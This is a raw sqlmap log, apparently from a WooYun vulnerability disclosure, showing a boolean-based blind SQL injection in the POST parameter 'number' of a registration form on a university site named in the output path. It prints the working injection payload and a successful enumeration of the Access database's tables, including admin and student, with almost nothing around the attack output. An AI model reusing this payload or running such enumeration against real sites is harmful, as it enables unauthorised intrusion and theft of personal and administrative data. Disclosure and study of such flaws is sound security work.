 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: number (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Submit=%e5%a1%ab%e5%a5%bd%e4%ba%86&birthday=2016-2-13&dept=1000&ema
il=sample@email.tst&grade=1&iscity=1&mobile=987-65-4329&name=vwluygca&number=1'
AND 1271=1271 AND 'utKk'='utKk&psw1=1&psw2=1&sex=1&Submit2=%e9%87%8d %e5%a1%ab&S
ubmit3=%e8%bf%94 %e5%9b%9e
---
[11:35:14] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:35:14] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[11:35:14] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[11:35:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:35:14] [INFO] retrieved:
[11:35:15] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[11:35:15] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[11:35:16] [INFO] checking table existence using items from 'C:\Users\sun\Deskto
p\sqlmap\txt\common-tables.txt'
[11:35:16] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[11:35:17] [INFO] starting 10 threads
[11:35:19] [INFO] retrieved: config
[11:35:20] [INFO] retrieved: student
[11:35:25] [INFO] retrieved: admin
[11:36:03] [INFO] retrieved: article
[11:36:20] [INFO] retrieved: ads
[11:36:36] [INFO] retrieved: result
[11:39:53] [INFO] retrieved: bulletin
[11:40:57] [INFO] tried 2337/3136 items (75%)
[11:40:57] [INFO] heuristics detected web page charset 'ascii'
[11:41:17] [INFO] retrieved: message
[11:41:29] [INFO] retrieved: guestbook
Database: Microsoft_Access_masterdb
[9 tables]
+-----------+
| admin     |
| ads       |
| article   |
| bulletin  |
| config    |
| guestbook |
| message   |
| result    |
| student   |
+-----------+
[11:43:00] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\xinli.cau.edu.cn'
www.wooyun.org